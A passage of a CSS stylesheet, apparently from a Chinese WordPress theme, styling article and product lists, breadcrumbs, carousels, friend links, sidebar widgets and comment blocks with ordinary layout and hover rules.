    margin-right: 10px;
}
.wztkj_articlels_text_ft em {
    line-height: 20px;
}
.wztkj_articlels>ul>li:hover {
    box-shadow: var(--theme-hover-shadow);
}
.wztkj_articlels_userft {
    overflow: hidden;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 3px;
    position: relative;
    width: 100%;
    color: #bdbdbd;
}
.wztkj_articlels_userft>div {
    height: 21px;
    line-height: 21px;
    display: flex;   
}
.wztkj_articlels_userftr {
    float: right;
}
.wztkj_articlels_userftl {
    float: left;
    width: 50%;
}
.wztkj_articlels_userftl a {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_articlels_userftr span {
    margin-right: 5px;
}
.wztkj_articlels_userftr span:last-child {
    margin-right: 0;
}

/* 分类筛选 列表 商品 vip标签样式 */
.wztkj_listvip {
    font-size: 11px;
    padding: 0 5px;
    color: #fff;
    border-radius: var(--border-radius);
    background-color: var(--btn-VIP-color);
}
/* 分类筛选 列表 商品 免费标签样式 */
.wztkj_listfree {
    font-size: 11px;
    padding: 0 5px;
    color: #fff;
    border-radius: var(--border-radius);
    background-color: var(--btn-mianfei-color);
}
/* 分类筛选 列表 商品 会员免费样式 */
.wztkj_listspecial {
    font-size: 11px;
    padding: 0 5px;
    color: #fff;
    border-radius: var(--border-radius);
    background-color: var(--btn-VIP-color);
}
/* 分类筛选 列表 商品 金币样式 */
.wztkj_listcoins {
    font-size: 11px;
    padding: 0 7px;
    color: #fff;
    border-radius: var(--border-radius);
    background-color: var(--btn-jifen-color);
}

/* 无图文章展示 */
.bread_crumb_navigation {
    padding: 20px 0;
    font-size: 14px;
    color: #8c8c8c;
}
.wztkj_blog_articles_bread_crumb_navigation,
.wztkj_articles_four_bread_crumb_navigation,
.wztkj_articlels_bread_crumb_navigation,
.wztkj_wide_bread_crumb_navigation {
    border-bottom: 0;
}

.bread_crumb_navigation span + span {
    margin-left: 5px;
}
.bread_crumb_navigation a {
    color: #8c8c8c;
}
.bread_crumb_navigation span a {
    color: #8c8c8c;
}
.bread_crumb_navigation span i {
    margin-right: 5px;
}
.bread_crumb_navigation span:not(:first-child)::after {
    content: "/";
    display: inline;
    margin-left: 10px;
}
.bread_crumb_navigation span:last-child::after {
    content: '';
}
.wztkj_articlelsnotimg {
    margin-top: 20px;
}
.wztkj_sidebar .wztkj_articlelsnotimg {
    margin-top: 0; 
}  
.wztkj_articlelsnotimg>ul>li {
    overflow: hidden;
    border-bottom: 1px dashed #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 10px;
    padding: 15px 0;
}
.wztkj_articlelsnotimg>ul>li>span {
    float: left;
    font-size: 38px;
    width: 100px;
    color: #333333;
    text-align: center;
    font-weight: bold;
    margin-right: 20px;
}
.wztkj_articlelsnotimg>ul>li>span>p {
    margin-top: -7px;
}
.wztkj_articlelsnotimg>ul>li>span>em {
    margin-top: 10px;
    font-size: 14px;
    font-style: normal;
    display: block;
    font-weight: normal;
}
.wztkj_articlelsnotimg_text {
    font-size: 16px;
    float: left;
    width: calc(100% - 120px);
}
.wztkj_articlelsnotimg_text>a>h3 {
    color: #333333;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 5px;
    transition: all 0.5s;
    overflow:hidden; 
    text-overflow:ellipsis;
    white-space:nowrap;
}
.wztkj_articlelsnotimg_text>a>p {
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: #8c8c8c;
    transition: all 0.5s;
}
.wztkj_articlelsnotimg_text>a:hover h3 {
    color: var(--theme-hover-color);
}
.wztkj_articlelsnotimg_text>a:hover p {
    color: var(--theme-hover-color);
}

/* 轮播三 */
#wztkj_lb3  {
    overflow: hidden;
    position: relative;
}
#wztkj_lb3 .swiper {
    width: 100%;
}
#wztkj_lb3 .swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: var(--border-radius);
    object-fit: cover;
    /*object-position: center;*/
}

/* 友情链接 */
.wztkj_friendlink {
    background: #F5F5F5;
    padding-bottom: 15px;
    padding-top: 15px;
}
.wztkj_friendlink_tap {
    display: flex;
    padding: 0 10px;
}
.wztkj_friendlink_tap li {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    color: #333;
    margin-right: 20px;
    line-height: 55px;
    position: relative;
    cursor: pointer;
}
.wztkj_friendlink_tap .wztkj_friendlink_tap_this {
    color: var(--theme-hover-color);
}
.wztkj_friendlink_tapbox li {
    display: none;
    background: #fff;
    padding: 0 10px;
    font-size: 12px;
    color: #333;
    max-height: 100px;
    overflow: hidden;
    position: relative;
}
.wztkj_friendlink_tapbox li a {
    display: inline-block;
    vertical-align: middle;
    padding: 0 5px;
    font-size: 12px;
    color: #333333;
    line-height: 50px;
}
.wztkj_friendlink_tapbox li a:hover {
    color: var(--theme-hover-color);
}
.wztkj_friendship_link_two_box {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 10px 0;
}
.wztkj_friendship_link_two_box li {
    display: block;
    padding: 2px;
    width: 14.2857%;
    box-sizing: border-box;
}
.wztkj_friendship_link_two_box li a {
    font-size: 14px;
    display: block;
    text-align: center;
    line-height: 38px;
    background-color: #fff;
    border-radius: 3px;
    transition: .5s;
    box-sizing: border-box;
    border: 1px solid #eee;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 0 5px;
}
.wztkj_friendship_link_two_box li a span {
    position: absolute;
    background: linear-gradient(90deg, #0162c8, #55e7fc);
    transform: translate(-50%, -50%);
    pointer-events: none;
    border-radius: 50%;
    animation: animate 1s linear infinite;
}
@keyframes animate {
    from {
        width: 0px;
        height: 0px;
        opacity: .5;
    }
    to {
        width: 500px;
        height: 500px;
        opacity: 0;
    }
}

/* 数据模块 */
.wztkj_number {
    border-radius: var(--border-radius);
    padding: 60px 0;
    display: flex;
    background: linear-gradient(135deg, #ff3497  10%, #67c7ff 100%);
    align-items: center;
    justify-content: space-around;
    background-size: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: 20px;
}
.wztkj_numberbox {
    width: 25%;
    text-align: center;
    color: #fff;
}
.wztkj_numberbox p  {
    font-size: 48px;
    font-family: Arial;
    font-weight: 700;
    margin-bottom: 10px;
}
.wztkj_numberbox span {
    font-size: 16px;
    font-weight: 400;
}


/* wps 小工具侧边栏 */
.wztkj_list {
    padding: 30px 0;
    background-color: #e5e5e5;
}
.wztkj_listbox {
    float: left;
    width: 940px;
}
.wztkj_innerartl,
.wztkj_widget {
    width: 300px;
}
aside.widget:last-child {
    margin-bottom: 0;
}
.wztkj_widget>.widget {
    margin-bottom: 10px;
    background-color: #fff;
    border-radius: var(--border-radius);
    position: relative;
    padding: 10px;
    box-sizing: border-box;
}
.widget_search .wp-block-search__label {
    display: none;
}
.wp-block-image {
    margin-bottom: 0;
}
.wp-block-image figcaption {
    margin-bottom: 0;
    text-align: center;
}
/* wp分类 */
.wp-block-categories-list {
    padding: 15px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
}
.widget_categories .wp-block-categories-list li.cat-item {
    padding: 0;
    width: 100%;
}
.widget_categories .wp-block-categories-list li.cat-item:hover a {
    background-color: var(--theme-hover-color);
    color: #fff;
}
.widget_categories .wp-block-categories-list li.cat-item a {
    display: block;
    text-align: center;
    padding: 8px;
    background-color: #f8f8f8;
    transition: .15s;
}

.wztkj_listbox_routine {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.wztkj_listbox_routine>li {
    width: 25%;
    min-height: 100px;
    padding: 0 5px;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.wztkj_listbox_routine>li>.wztkj_listbox_routinebox {
    background-color: #fff;
}
.wztkj_listbox_routinebox {
    transition: all 0.4s;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
    overflow: hidden;
}
.wztkj_listbox_routinebox:hover {
    box-shadow: var(--theme-title-shadow);
}
.wztkj_listbox_routinebox:hover .wztkj_listbox_routinebox_img img {
    transform: scale(1.1);
}
.wztkj_listbox_routinebox_img {
    width: 100%;
    height: 133px;
    overflow: hidden;
}
.wztkj_listbox_routinebox_img img {
    width: 100%;
    height: 100%;
    transition: all 0.4s;
}
.wztkj_listbox_routinebox_content {
    padding: 10px;
}
.wztkj_listbox_routinebox_content h3 {
    font-size: 15px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    white-space: normal;
    height: 18px;
    line-height: 18px;
}
.wztkj_listbox_routinebox_content p {
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
    color: #888;
    height: 36px;
    line-height: 18px;
}
.wztkj_listbox_routinebox_contentft {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 10px;
    position: relative;
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
    color: #bdbdbd;
}
.wztkj_listbox_routinebox_tag {
    overflow: hidden;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 10px;
    position: relative;
    width: 100%;
    color: #bdbdbd;
}
.wztkj_listbox_routinebox_tag>div {
    height: 25px;
    line-height: 25px;
    display: flex;
}
.wztkj_listbox_routinebox_tag>div>span {
    margin-right: 5px;
}
.wztkj_listbox_routinebox_tag>div>span:last-child {
    margin-right: 0;
}
.wztkj_listbox_routinebox_contentft>span {
    margin-right: 5px;
    display: flex;
    align-items: center;
}
.wztkj_listbox_routinebox_contentft>span:last-child {
    margin-right: 0;
}
.wztkj_listbox_routinebox_contentft img {
    width: 20px;
    height: 20px;
    margin-right: 5px;
}
.wztkj_listbox_routinebox_user {
    float: left;
    width: 50%;
}
.wztkj_listbox_routinebox_grade {
    float: right;
}
.wztkj_listbox_routinebox_user span {
    display: inline-block;
    width: 100%;
    overflow:hidden; 
    text-overflow:ellipsis;
    white-space:nowrap;
}

.wztkj_listbox_wide {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.wztkj_listbox_wide>li {
    width: 50%;
    padding: 0 5px;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.wztkj_listbox_widebox {
    transition: all 0.4s;
    height: 140px;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
    overflow: hidden;
    box-sizing: border-box;
    padding: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*margin-bottom: 10px;*/
    background-color: #fff;
}
.wztkj_listbox_widebox_img {
    width: 201px;
    overflow: hidden;
    border-radius: var(--border-radius);
    margin-right: 15px;
}
.wztkj_listbox_widebox_img img {
    width: 100%;
    height: 100%;
    transition: all 0.4s;
}
.wztkj_listbox_widebox_content {
    width: calc(100% - 216px);
    position: relative;
}
.wztkj_listbox_widebox_content>h3 {
    font-size: 15px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
    height: 36px;
    line-height: 18px;
}
.wztkj_listbox_widebox_content>p {
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
    color: #888;
    height: 36px;
    line-height: 18px;
}
.wztkj_listbox_widebox_contentft {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 3px;
    position: relative;
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
    color: #bdbdbd;
}
.wztkj_listbox_widebox_contentft img {
    width: 20px;
    height: 20px;
    margin-right: 5px;
}
.wztkj_listbox_widebox_contentft>span {
    margin-right: 5px;
    display: flex;
    align-items: center;
}
.wztkj_listbox_widebox_contentft>span:last-child {
    margin-right: 0;
}
.wztkj_listbox_widebox_tag {
    overflow: hidden;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 3px;
    position: relative;
    width: 100%;
    color: #bdbdbd;
}
.wztkj_listbox_widebox_tag>div {
    height: 21px;
    line-height: 21px;
    display: flex;
}
.wztkj_listbox_widebox_user {
    float: left;
    width: 50%;
}
.wztkj_listbox_widebox_user span {
    display: inline-block;
    width: 100%;
    overflow:hidden; 
    text-overflow:ellipsis;
    white-space:nowrap;
}
.wztkj_listbox_widebox_grade {
    float: right;
}
.wztkj_listbox_widebox_tag>div>span {
    margin-right: 5px;
}
.wztkj_listbox_widebox_tag>div>span:last-child {
    margin-right: 0;
}
.wztkj_listbox_widebox:hover {
    box-shadow: var(--theme-title-shadow);
}
.wztkj_listbox_widebox:hover .wztkj_listbox_widebox_img img {
    transform: scale(1.1);
}


.wztkj_listbox_vertical {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.wztkj_listbox_vertical>li {
    width: 25%;
    padding: 0 5px;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.wztkj_listbox_vertical>li>div {
    height: 321px;
    box-shadow: var(--theme-title-shadow);
    overflow: hidden;
    transition: all 0.4s;
    position: relative;
    background-color: #fff;
}
.wztkj_listbox_verticalbox>a {
    display: block;
    height: 100%;
    width: 100%;
}
.wztkj_listbox_verticalbox>a>img {
    height: 100%;
    width: 100%;
    transition: all 0.4s;
}
.wztkj_listbox_verticalbox_ftbox {
    height: 174px;
    background: linear-gradient( 0deg, #000000, rgba(0, 0, 0, 0.01));
    padding: 0 10px;
    box-sizing: border-box;
    padding-top: 45px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    color: #fff;
}
.wztkj_listbox_verticalbox_ftbox a {
    color: #fff;
}
.wztkj_listbox_verticalbox_ftbox h3 {
    font-size: 15px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
    height: 36px;
    line-height: 18px;
}
.wztkj_listbox_verticalbox_ftbox p {
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
    color: #ddd;
    height: 36px;
    line-height: 18px;
}
.wztkj_listbox_verticalbox_ftboxft {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 5px;
    position: relative;
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
    color: #bdbdbd;
}
.wztkj_listbox_verticalbox_ftboxft>span {
    margin-right: 5px;
    display: flex;
    align-items: center;
}
.wztkj_listbox_verticalbox_ftboxft>span:last-child {
    margin-right: 0;
}
.wztkj_listbox_verticalbox_ftboxft img {
    width: 20px;
    height: 20px;
    margin-right: 5px;
}
.wztkj_listbox_verticalbox_tag {
    overflow: hidden;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 3px;
    position: relative;
    width: 100%;
    color: #bdbdbd;
}
.wztkj_listbox_verticalbox_tag>div {
    height: 21px;
    line-height: 21px;
    display: flex;
}
.wztkj_listbox_verticalbox_user {
    float: left;
    width: 50%;
}
.wztkj_listbox_verticalbox_user span {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_listbox_verticalbox_grade {
    float: right;
}
.wztkj_listbox_verticalbox_tag>div>span {
    margin-right: 5px;
}
.wztkj_listbox_verticalbox_tag>div>span:last-child {
    margin-right: 0;
}
.wztkj_listbox_verticalbox:hover {
    box-shadow: var(--theme-title-shadow);
}
.wztkj_listbox_verticalbox:hover>a>img {
    transform: scale(1.1);
}

.wztkj_listbox_chartwide>li {
    padding: 0 5px;
    margin-bottom: 10px;
}

.wztkj_listbox_notchartwide>li {
    overflow: hidden;
    /*border-bottom: 1px dashed #d6d6d6;*/
    margin: 10px 5px 10px;
    padding: 15px 0 15px;
    background-color: #fff;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
}
.wztkj_listbox_notchartwide>li>span {
    float: left;
    font-size: 38px;
    width: 100px;
    color: #333333;
    text-align: center;
    font-weight: bold;
    margin-right: 20px;
}
.wztkj_listbox_notchartwide>li>span>em {
    font-size: 14px;
    font-style: normal;
    display: block;
    font-weight: normal;
}
.wztkj_listbox_notchartwide>li:hover h3,
.wztkj_listbox_notchartwide>li:hover p{
    color: var(--theme-hover-color);
}

.wztkj_listbox_notchartwide_text {
    font-size: 16px;
    float: left;
    width: calc(100% - 130px);
}
.wztkj_listbox_notchartwide_text>a {
    cursor: pointer;
}
.wztkj_listbox_notchartwide_text>a>h3 {
    color: #333333;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 5px;
    transition: all 0.5s;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_listbox_notchartwide_text>a>p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: #8c8c8c;
    transition: all 0.5s;
}

.wztkj_listbox_product {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 5px;
}
.wztkj_listbox_product li {
    width: 33.33%;
    box-sizing: border-box;
    padding: 10px;
    text-align: center;
    transition: all .5s;
}
.wztkj_listbox_product li a {
    cursor: pointer;
}
.wztkj_listbox_product li:hover {
    transform: translate(0,-10px);
}
.wztkj_listbox_product li:hover img {
    transform: translate(-50%,0) scale(1.1);
}
.wztkj_listbox_product li a div {
    overflow: hidden;
    text-align: center;
    position: relative;
    height: 200px;
}
.wztkj_listbox_product li a div img {
    height: 100%;
    position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    transition: all .5s;
}
.wztkj_listbox_product li a p {
    background-color: #fff;
    padding: 5px;
    overflow:hidden; 
    text-overflow:ellipsis;
    white-space:nowrap;
    font-size: 14px;
}

.wztkj_listbox_producttwo {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 5px;
}
.wztkj_listbox_producttwo li {
    width: 33.33%;
    box-sizing: border-box;
    padding: 10px;
    text-align: center;
    transition: all .5s;
    cursor: pointer;
    position: relative;
}
.wztkj_listbox_producttwo li div {
    height: 200px;
    position: relative;
    overflow: hidden;
}
.wztkj_listbox_producttwo li img {
    height: 100%;
    position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    transition: all .5s;
}
.wztkj_listbox_producttwo li p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
    padding: 5px;
    font-size: 14px;
    overflow:hidden; 
    text-overflow:ellipsis;
    white-space:nowrap;
    box-sizing: border-box;
}
.wztkj_listbox_producttwo li:hover {
    transform: translate(0,-10px);
}

/* 产品展示 */
.wztkj_product {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.wztkj_product li {
    width: 300px;
    margin-right: 20px;
    border: 1px solid #808080;
    box-sizing: border-box;
    cursor: pointer;
    transition: all .5s;
    margin-bottom: 20px;
}
.wztkj_product li:nth-child(4n) {
    margin-right: 0;
}
.wztkj_product li div {
    height: 200px;
    overflow: hidden;
    text-align: center;
    position: relative;
}
.wztkj_product li div img {
    height: 100%;
    position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    transition: all .5s;
}
.wztkj_product li p {
    padding: 5px 10px;
    text-align: center;
    overflow:hidden; 
    text-overflow:ellipsis; 
    white-space:nowrap;
    font-size: 14px;
}
.wztkj_product li:hover {
    transform: translate(0,-10px);
}
.wztkj_product li:hover img {
    transform: translate(-50%,0) scale(1.1);
}

/* 产品展示 样式二*/
.wztkj_producttwo {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.wztkj_producttwo li {
    width: 300px;
    margin-right: 20px;
    border: 1px solid #808080;
    box-sizing: border-box;
    cursor: pointer;
    transition: all .5s;
    margin-bottom: 20px;
}
.wztkj_producttwo li:nth-child(4n) {
    margin-right: 0;
}
.wztkj_producttwo li div {
    height: 200px;
    overflow: hidden;
    text-align: center;
    position: relative;
}
.wztkj_producttwo li div img {
    height: 100%;
    position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    transition: all .5s;
}
.wztkj_producttwo li p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
    padding: 5px;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    box-sizing: border-box;
}
.wztkj_producttwo li:hover {
    transform: translate(0,-10px);
}
.wztkj_producttwo li:hover img {
    transform: translate(-50%,0) scale(1.1);
}


/* 文章内页3 + 侧边栏 */
.wztkj_sidebar {
    /*margin-top: 20px;*/
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
.wztkj_innerartlwidget {
    width: 300px;
}
.wztkj_articlels_demo {
    width: 940px;
}
.wztkj_innerartlwidget, 
.wztkj_article_aside {
    position: relative;
}
.wztkj_article_aside .widget_block + .widget_block,
.wztkj_innerartlwidget .widget_block + .widget_block {
    margin-top: 20px;
}
.widget_search {
    padding: 15px;
}
.wztkj_article_aside aside,
.wztkj_innerartlwidget aside {
    box-shadow: var(--theme-title-shadow);
    box-sizing: border-box;
    margin-bottom: 20px;
    background-color: #fff;
    border-radius: var(--border-radius);
    border: 1px solid var(--border-color-f5f6f7);
}
.wztkj_article_aside aside h1,
.wztkj_article_aside aside h2,
.wztkj_article_aside aside h3,
.wztkj_article_aside aside h4,
.wztkj_article_aside aside h5,
.wztkj_article_aside aside h6,
.wztkj_innerartlwidget aside h3,
.wztkj_innerartlwidget aside h2,
.wztkj_innerartlwidget aside h1,
.wztkj_innerartlwidget aside h4,
.wztkj_innerartlwidget aside h5,
.wztkj_innerartlwidget aside h6 {
    line-height: 1;
    position: relative;
    padding-left: 12px;
    margin-bottom: 10px;
    font-size: 19px;
    margin: 15px;
}
.wztkj_article_aside aside h1::before,
.wztkj_article_aside aside h2::before,
.wztkj_article_aside aside h3::before,
.wztkj_article_aside aside h4::before,
.wztkj_article_aside aside h5::before,
.wztkj_article_aside aside h6::before,
.wztkj_innerartlwidget aside h3::before,
.wztkj_innerartlwidget aside h2::before,
.wztkj_innerartlwidget aside h1::before,
.wztkj_innerartlwidget aside h4::before,
.wztkj_innerartlwidget aside h5::before,
.wztkj_innerartlwidget aside h6::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 4px;
    height: 100%;
    background-color: var(--theme-hover-color);
    border-radius: 2px;
}
.widget-title::after,
.wp-block-group h1::after,
.wp-block-group h2::after,
.wp-block-group h3::after,
.wp-block-group h4::after,
.wp-block-group h5::after,
.wp-block-group h6::after,
.wp-block-group h3::after,
.wp-block-group h2::after,
.wp-block-group h1::after,
.wp-block-group h4::after,
.wp-block-group h5::after,
.wp-block-group h6::after {
    content: "";
    position: absolute;
    left: 0px;
    bottom: -15px;
    width: 100%;
    border-bottom: 1px solid var(--border-color-f5f6f7);
}
.widget-title {
    position: relative;
}

.wp-block-search__input {
    font-size: 14px;   
}

.wp-block-latest-posts__list,
.wp-block-archives-list {
    padding: 8px 0 0;
}

.wp-block-media-text__content p {
    font-size: 14px !important;
}

.wp-block-button__link {
    font-size: 14px;
    padding: 8px 15px;
}

.wp-block-buttons {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.wp-block-tag-cloud {
    word-wrap: break-word;
    text-align: justify;
    padding: 15px;
}
.wp-block-tag-cloud a {
    display: inline;
    margin-right: 0;
    font-size: 12px !important;
}
.widget_block p iframe {
    width: 100%;
}

.wztkj_article_aside aside ul li,
.wztkj_innerartlwidget aside ul li {
    font-size: 14px;
    padding: 6px 15px;
    margin-bottom: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.wztkj_article_aside aside ul li:last-child,
.wztkj_innerartlwidget aside ul li:last-child {
    padding-bottom: 12px;
}
.wztkj_innerartl aside ul li a {
    font-size: 14px;
}
.wp-block-latest-comments.no-comments {
    padding: 15px;
}
.widget_nav_menu ul>li,
.wp-block-archives-list>li,
.wp-block-archives-list>li
 {
    font-size: 15px;
    padding: 0 15px;
}
.wp-block-latest-posts__list>li>a {
    line-height: 1.7;
    font-size: 14px;
}
.wp-block-latest-comments>li>article>footer {
    text-align: left;
}
.wp-block-latest-comments li article footer a {
    font-size: 13px;
    position: absolute;
    color: #000;
}
.wp-block-latest-comments li article footer {
    color: transparent;
    user-select: none;
}
.wp-block-latest-comments__comment-excerpt p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    margin: 0 0 0.36em;
    padding: 3px 10px;
    background: #f8f8f8;
}
.wp-block-latest-comments__comment {
    position: relative;
    margin: 0;
    padding: 10px 15px;
    height: 90px;
    border-bottom: 1px solid var(--border-color-f5f6f7);
}
.wp-block-latest-comments__comment:last-child {
    border: none;
}
.wp-block-latest-comments .avatar, .wp-block-latest-comments__comment-avatar {
    float: none;
    position: absolute;
    height: 30px;
    width: 30px;
}
.wp-block-latest-comments__comment-author {
    left: 55px;
    max-width: 100px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    top: 15px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-link {
    bottom: 10px;
    left: 15px;
    font-size: 12px;
    color: #bcbcbc;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    white-space: normal;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-link::before {
    content: '[文章]';
    display: inline-block;
    margin-right: 5px;
    color: var(--theme-hover-color);
}
.wp-block-latest-comments__comment-date {
    position: absolute;
    right: 15px;
    top: 15px;
    color: #000;
}
.has-avatars .wp-block-latest-comments__comment article .wp-block-latest-comments__comment-meta {
    margin-left: 0;
    font-size: 14px;
}
.has-avatars .wp-block-latest-comments__comment article .wp-block-latest-comments__comment-excerpt {
    margin-left: 0;
    margin-top: 15px;
    text-align: left;
    font-size: 12px;
}
.wp-block-group__inner-container figure {
    font-size: 15px;
    margin-bottom: 0;
}
.wp-block-video video {
    display: block;
}
.wp-block-video figcaption {
    text-align: center;
    white-space: nowrap;
    padding: 0 15px;
    text-overflow: ellipsis;
    overflow: hidden;
    margin: 0.5em 0;
}
.logged-in {
    padding: 15px;
}
.wp-block-group__inner-container p {
    /*padding: 15px;*/
    font-size: 15px;
}
.wp-block-table table {
    text-align: center;
    margin-top: 16px;
}
.wp-block-table figcaption {
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
.wp-block-table table td {
    border: 1px solid #000;
    height: 30px;
    font-size: 12px;
}
.wp-block-table.is-style-stripes {
    border-bottom-width: 0;
}
.wp-block-search__button {
    border-color: #949494;
    background-color: #FFF;
    font-size: 14px;
}
.wp-block-calendar table caption {
    padding: 15px 0;
    background-color: #ccc;
}
.wp-block-calendar td,
.wp-block-calendar th {
    font-size: 12px;
}
.wp-block-calendar nav a {
    font-size: 14px;
}

/* 文章列表2 + 侧边栏 */
.wztkj_sidebar .wztkj_wide {
    width: 940px;
}
.wztkj_sidebar .wztkj_wide .wztkj_widebd {
    height: 132px;
}
.wztkj_sidebar .wztkj_wide>ul>li>.wztkj_widebd .wztkj_widebd_img {
    width: 165px;
}
.wztkj_sidebar .wztkj_wide>ul>li>.wztkj_widebd .wztkj_widebd_text h3 {
    word-break: break-all;
    -webkit-line-clamp: 1;
    line-clamp: 1;
}

/* 文章列表1 + 侧边栏 */
.wztkj_sidebar .wztkj_articlelsnotimg {
    width: 940px;
}
.wztkj_sidebar .wztkj_articlelsnotimg>ul>li>span {
    margin-right: 0;
}

/* 产品列表 + 侧边栏 */
.wztkj_sidebar .wztkj_routinebd {
    width: 940px;
}
.wztkj_sidebar .wztkj_routinebd ul li {
    width: 30%;
}

.wztkj_sidebar .wztkj_vertical {
    width: 940px;
}
.wztkj_sidebar .wztkj_vertical ul li {
    /*width: 280px;*/
    width: 100%;
    height: 400px;
    /*margin: 0 0 32px 0;*/
}
/*.wztkj_sidebar .wztkj_vertical ul li + li {*/
    /*margin-left: 32px;*/
/*}*/
/*.wztkj_sidebar .wztkj_vertical ul li:nth-child(3n + 1) {*/
    /*margin-left: 0;*/
/*}*/
.wztkj_sidebar .wztkj_articlels {
    width: 940px;
}
.wztkj_sidebar .wztkj_list4 {
    width: 940px;
}
.wztkj_sidebar .wztkj_list4 img {
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.wztkj_sidebar .wztkj_list1_product4 a {
    height: 181px;
}

/* 文章内页 */
.wztkj_innerart {
    background-color: #f1f4f9;
    padding: 20px 0;
}
.wztkj_sidebar .wztkj_innerartr {
    width: 940px;
}
.wztkj_innerartr {
    float: right;
    width: 100%;
    background-color: #fff;
    box-sizing: border-box;
    padding: 30px;
    border-radius: var(--border-radius);
}
.wztkj_innerartr_hd {
    font-size: 14px;
    color: #808080;
    padding-bottom: 20px;
    box-sizing: border-box;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.wztkj_innerartr_hd a {
    color: #808080;
}
